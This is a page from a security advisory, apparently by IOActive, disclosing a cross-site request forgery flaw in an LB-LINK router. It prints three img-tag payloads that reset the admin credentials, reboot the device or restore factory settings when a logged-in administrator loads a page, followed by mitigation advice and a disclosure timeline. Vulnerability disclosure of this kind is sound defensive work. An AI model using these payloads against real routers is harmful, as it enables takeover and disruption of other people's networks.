IOActive ®
The following image will change the username and the password to username and password, once the logged in administrator visits the page (because the current password is not required when it is updated):
<img
src="http://192.168.16.1/login.htm?CMD=SYS&GO=admin.htm&SET0
=17498624%3Dadmin&SET1=16843264%3Dpassword">
The following image will reboot the router, once the logged in administrator visits the page:
<img
src="http://192.168.16.1/reboot_progress.htm?CMD=SYS_CONF&GO
=reboot.htm&CCMD=0">
The following image will reset the configuration of the router to its factory settings, once the logged in administrator visits the page:
<img
src="http://192.168.16.1/restore_progress.htm?CMD=SYS_CONF&G
O=config.htm&CCMD=1&files=%0d">
The security issue was verified against the latest firmware update available on the vendor's website (http://www.lb-link.cn/download-detail.php?DId=98), published in 2016-10-16, which has been installed on the router.
Mitigation
Switch from an only-persistent authentication method (cookie or HTTP authentication) to a transient authentication method, such as cookies plus a hidden field provided on every form. This type of authentication will help prevent attacks including CSRF and DoS.
Another possible solution would be to include a secret, user-specific token, and/or user-controllable data (CAPTCHA, resubmitting a password) into each form, in addition to the authentication cookie.
It should be noted that contrary to popular belief, using POST instead of GET does not offer sufficient protection. JavaScript can be leveraged to create POST requests.
Timeline
December 07, 2016: IOActive discovers the vulnerability and attempts to notify LB-LINK without success
©2017 IOActive, Inc. All Rights Reserved [7]